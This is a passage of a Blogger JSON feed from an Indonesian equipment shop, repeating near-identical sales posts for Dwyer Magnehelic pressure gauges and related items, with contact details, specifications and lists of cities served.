Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisobzgfprvfOy43GyNUK5kFv_QN2U5rOoRqtY8uYYglbP3uF0ficuFc2qN_z0VBVHLAVerUf5DY55XzutBUhz-vt6DE-BgpdyDJB7TdZGMN5ctsMVsFwnmggDQDIU7TwTWAk75wa8C1J73PTMrdz96xhrfggwxY3b4tbo2Ws3OeONfVeDllYQ4uP3yLQ\/s300\/Desain%20tanpa%20judul%20-%202022-06-10T124247.428.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic Alat Suhu Ruangan Type 60-0-60 di Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisobzgfprvfOy43GyNUK5kFv_QN2U5rOoRqtY8uYYglbP3uF0ficuFc2qN_z0VBVHLAVerUf5DY55XzutBUhz-vt6DE-BgpdyDJB7TdZGMN5ctsMVsFwnmggDQDIU7TwTWAk75wa8C1J73PTMrdz96xhrfggwxY3b4tbo2Ws3OeONfVeDllYQ4uP3yLQ\/s16000\/Desain%20tanpa%20judul%20-%202022-06-10T124247.428.png\" title=\"Jual Magnehelic Alat Suhu Ruangan Type 60-0-60 di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option. :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Magnehelic Alat Suhu Ruangan Type 60-0-60 di Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-fco-keramik-kak-vickers-bosung-100-200a-di-mataram.html\"\u003EJual FCO Keramik KAK , Vickers, Bosung 100\/200a di Mataram\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-sirine-ambulan-220v-type-pw-235-di-semarang.html\"\u003EJual Siren Ambulan 220V Type PW 235 di Semarang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alat-laborat-peak-pocket-microskope-50x-di-mojokerto.html\"\u003EJual Alat Laborat Peak Pocket Microscope 50x di Mojokerto\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6884332560437220176\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-magnehelic-alat-suhu-ruangan-type-60-0-60-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6884332560437220176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6884332560437220176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-magnehelic-alat-suhu-ruangan-type-60-0-60-di-jakarta.html","title":"Jual Magnehelic Alat Suhu Ruangan Type 60-0-60 di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisobzgfprvfOy43GyNUK5kFv_QN2U5rOoRqtY8uYYglbP3uF0ficuFc2qN_z0VBVHLAVerUf5DY55XzutBUhz-vt6DE-BgpdyDJB7TdZGMN5ctsMVsFwnmggDQDIU7TwTWAk75wa8C1J73PTMrdz96xhrfggwxY3b4tbo2Ws3OeONfVeDllYQ4uP3yLQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-10T124247.428.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2343349544363909152"},"published":{"$t":"2022-06-09T22:40:00.001-07:00"},"updated":{"$t":"2022-06-09T22:40:17.801-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Dwyer 0-60 Pascal Dwyer USA di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Dwyer 0-60 Pascal Dwyer USA di Makasar Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW6UGAZd_YwRmNBfCwb9GJirCwm801kN8g4q80ssSafJwurbiyApQ9a6hvVmgGJxnnNtC-w4fP0YtTwi8vxhPOV-rGEyScBaBj9GmY79_D8xsqdBC6VbkcwiUQknWdQH3FBiM-WoYDhcVyQpqxmp5pZ5Gjc61i8SsdUcx9FjML8uOkH0frecgobuODNg\/s300\/Desain%20tanpa%20judul%20-%202022-06-10T123537.038.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic Dwyer 0-60 Pascal Dwyer USA di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW6UGAZd_YwRmNBfCwb9GJirCwm801kN8g4q80ssSafJwurbiyApQ9a6hvVmgGJxnnNtC-w4fP0YtTwi8vxhPOV-rGEyScBaBj9GmY79_D8xsqdBC6VbkcwiUQknWdQH3FBiM-WoYDhcVyQpqxmp5pZ5Gjc61i8SsdUcx9FjML8uOkH0frecgobuODNg\/s16000\/Desain%20tanpa%20judul%20-%202022-06-10T123537.038.png\" title=\"Jual Magnehelic Dwyer 0-60 Pascal Dwyer USA di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMagnehelic Differential Pressure Gages\u003Cbr \/\u003E\nModel: 2000-60Pa\u003Cbr \/\u003E\nRange: 0 - 60 Pascal\u003Cbr \/\u003E\nMerek:Dwyer USA :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003ESelain Jual Magnehelic Dwyer 0-60 Pascal Dwyer USA di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-fco-keramik-kak-vickers-bosung-100-200a-di-mataram.html\"\u003EJual FCO Keramik KAK , Vickers, Bosung 100\/200a di Mataram\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-mounting-breket-untuk-magnehelic-dwyer-di-jakarta.html\"\u003EJual Mounting Breket Untuk Magnehelic Dwyer di Jakarta\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alat-laborat-peak-pocket-microskope-50x-di-mojokerto.html\"\u003EJual Alat Laborat Peak Pocket Microscope 50x di Mojokerto\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2343349544363909152\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-magnehelic-dwyer-0-60-pascal-dwyer.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2343349544363909152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2343349544363909152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-magnehelic-dwyer-0-60-pascal-dwyer.html","title":"Jual Magnehelic Dwyer 0-60 Pascal Dwyer USA di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW6UGAZd_YwRmNBfCwb9GJirCwm801kN8g4q80ssSafJwurbiyApQ9a6hvVmgGJxnnNtC-w4fP0YtTwi8vxhPOV-rGEyScBaBj9GmY79_D8xsqdBC6VbkcwiUQknWdQH3FBiM-WoYDhcVyQpqxmp5pZ5Gjc61i8SsdUcx9FjML8uOkH0frecgobuODNg\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-10T123537.038.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-155645851099156022"},"published":{"$t":"2022-06-09T22:34:00.005-07:00"},"updated":{"$t":"2022-06-09T22:34:42.036-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Mounting Breket Untuk Magnehelic Dwyer di Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Mounting Breket Untuk Magnehelic Dwyer di Jakarta Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFjav3W24blkeWIA-W3waubB6L_A5aDvcFL-7_mQhNjSq_phWMfCiRUct1PzKuDRRegNri09rgqq5NuFWiM_lMv0l6XO8Vr9LzojXUHyBtYJd5dN7H5zLgRw6T5wQ4LqtZlsmet580kWv1igobGSgWadZsHT_LcVDbKvK3-T4C2yPSvKA1RiIZ0-SFuA\/s300\/Desain%20tanpa%20judul%20-%202022-06-10T123232.186.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Mounting Breket Untuk Magnehelic Dwyer di Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFjav3W24blkeWIA-W3waubB6L_A5aDvcFL-7_mQhNjSq_phWMfCiRUct1PzKuDRRegNri09rgqq5NuFWiM_lMv0l6XO8Vr9LzojXUHyBtYJd5dN7H5zLgRw6T5wQ4LqtZlsmet580kWv1igobGSgWadZsHT_LcVDbKvK3-T4C2yPSvKA1RiIZ0-SFuA\/s16000\/Desain%20tanpa%20judul%20-%202022-06-10T123232.186.png\" title=\"Jual Mounting Breket Untuk Magnehelic Dwyer di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Mounting Breket Untuk Magnehelic Dwyer di Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-fco-keramik-kak-vickers-bosung-100-200a-di-mataram.html\"\u003EJual FCO Keramik KAK , Vickers, Bosung 100\/200a di Mataram\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/newpath-grounding-set-hbs-150n.html\"\u003ENEWPATH Grounding Set HBS – 150N\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alat-laborat-peak-pocket-microskope-50x-di-mojokerto.html\"\u003EJual Alat Laborat Peak Pocket Microscope 50x di Mojokerto\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/155645851099156022\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-mounting-breket-untuk-magnehelic-dwyer-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/155645851099156022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/155645851099156022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-mounting-breket-untuk-magnehelic-dwyer-di-jakarta.html","title":"Jual Mounting Breket Untuk Magnehelic Dwyer di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFjav3W24blkeWIA-W3waubB6L_A5aDvcFL-7_mQhNjSq_phWMfCiRUct1PzKuDRRegNri09rgqq5NuFWiM_lMv0l6XO8Vr9LzojXUHyBtYJd5dN7H5zLgRw6T5wQ4LqtZlsmet580kWv1igobGSgWadZsHT_LcVDbKvK3-T4C2yPSvKA1RiIZ0-SFuA\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-10T123232.186.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2376606526968225899"},"published":{"$t":"2022-06-07T19:27:00.004-07:00"},"updated":{"$t":"2022-06-07T19:27:40.440-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Differential Pressure Magnehelic MSX Series MS2 di Jombang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Differential Pressure Magnehelic MSX Series MS2 di Jombang Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsamMOn-5hmGW3JRRQhCUjXwvcaGRCNxMSpZPN4U_lnqHX8tNVKvVg0q4930aOf2DQSnNe1T4D9rnCIFZwtqhdTN008aOMVY3-r1eghqZ3PuFrml_q5sx07xuiuU7Lu4jxhORQY0-Ws5I8L8gYekua1FyainJG5MUEVCh3Ueg1LFIJnMO_bLuX318XQ\/s300\/Desain%20tanpa%20judul%20-%202022-06-08T092419.141.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Differential Pressure Magnehelic MSX Series MS2 di Jombang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsamMOn-5hmGW3JRRQhCUjXwvcaGRCNxMSpZPN4U_lnqHX8tNVKvVg0q4930aOf2DQSnNe1T4D9rnCIFZwtqhdTN008aOMVY3-r1eghqZ3PuFrml_q5sx07xuiuU7Lu4jxhORQY0-Ws5I8L8gYekua1FyainJG5MUEVCh3Ueg1LFIJnMO_bLuX318XQ\/s16000\/Desain%20tanpa%20judul%20-%202022-06-08T092419.141.png\" title=\"Jual Differential Pressure Magnehelic MSX Series MS2 di Jombang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe Series MSX Magnesense® Differential Pressure Transmitter combines the stability and versatility of the original Series MS2 Magnesense® II transmitter for use in building control applications. The MSX simplifies the ordering process to deliver the desired configuration, which reduces product setup time. Pressure ranges are available in Pa, mm w.c., and in w.c. All pressure ranges can be configured in unidirectional or bidirectional modes, providing a total of 32 ranges. The MSX transmitter can provide a linear pressure output or a linear velocity output with the square root extraction from the transmitter. Additional parameters have been included to expand the square root capability for calculating flow. Dual voltage and milliamp output signals can be used to provide both control and equipment output signal verification. :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Differential Pressure Magnehelic MSX Series MS2 di Jombang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alat-safety-eyewash-safeguard-stainless-di-semarang.html\"\u003EJual Alat Safety Eyewash Safeguard Stainless di Semarang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-lampu-rotary-traffic-light-30cm-2-aspek-di-madiun.html\"\u003EJual Lampu Rotary Traffic Light 30cm 2 Aspek di Madiun\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/bisa-cod-high-voltage-listrik-ngk-150kv-di-bekasi.html\"\u003EBisa COD High Voltage Listrik NGK 150Kv di Bekasi\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2376606526968225899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-differential-pressure-magnehelic-msx-series-m.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2376606526968225899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2376606526968225899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-differential-pressure-magnehelic-msx-series-m.html","title":"Jual Differential Pressure Magnehelic MSX Series MS2 di Jombang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsamMOn-5hmGW3JRRQhCUjXwvcaGRCNxMSpZPN4U_lnqHX8tNVKvVg0q4930aOf2DQSnNe1T4D9rnCIFZwtqhdTN008aOMVY3-r1eghqZ3PuFrml_q5sx07xuiuU7Lu4jxhORQY0-Ws5I8L8gYekua1FyainJG5MUEVCh3Ueg1LFIJnMO_bLuX318XQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-08T092419.141.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3085432772064201603"},"published":{"$t":"2022-04-20T02:01:00.004-07:00"},"updated":{"$t":"2022-04-20T02:01:52.809-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Pengukur Tekanan Udara Negatif Dwyer 2300-60pA"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pengukur Tekanan Udara Negatif Dwyer 2300-60pA Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4VLFBnRRHSUvaXqEiH6AlJulvjpWzxlmpDTgubu4mf5CcXaP85-vRycoAsD9pmITk1Q_wmUeXGd3Xo0SN117gxZHfOciNX5moj8Mup3EsidIpwUSnuHY_YlvWnOHE7wROJPAqnP8AgQCDIdAhAMjMoqoLBsO76aTi4X2gu4_k3IW-p6Q35_hVVr8BHg\/s300\/lamp.co.id%20-%202022-04-20T155715.547.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pengukur Tekanan Udara Negatif Dwyer 2300-60pA\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4VLFBnRRHSUvaXqEiH6AlJulvjpWzxlmpDTgubu4mf5CcXaP85-vRycoAsD9pmITk1Q_wmUeXGd3Xo0SN117gxZHfOciNX5moj8Mup3EsidIpwUSnuHY_YlvWnOHE7wROJPAqnP8AgQCDIdAhAMjMoqoLBsO76aTi4X2gu4_k3IW-p6Q35_hVVr8BHg\/s16000\/lamp.co.id%20-%202022-04-20T155715.547.png\" title=\"Jual Pengukur Tekanan Udara Negatif Dwyer 2300-60pA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nProduct Applications\u003Cbr \/\u003E\nSebagai Indikator keefektifan sistem hepa\/hvac pada :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Ruang Isolasi\/Ruang Operasi\/IGD, fasilitas kesehatan\u003Cbr \/\u003E\n2. Ruang Produksi pada perusahaan farmasi\/Obat Alami\u003Cbr \/\u003E\n3. Ruang Produksi makanan\u003Cbr \/\u003E\n4. Laboratorium, Biosafety, Lab Covid 19, dsb.\u003Cbr \/\u003E\n5. Dan semua ruangan yang bertekanan positif\/negatif\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Pengukur Tekanan Udara Negatif Dwyer 2300-60pA, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2300-120pa-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2300-120PA Magnehelic Differential Pressure Gage\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-800mm-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2000-800MM Magnehelic Differential Pressure Gage \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2001d-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2001D Magnehelic Differential Pressure 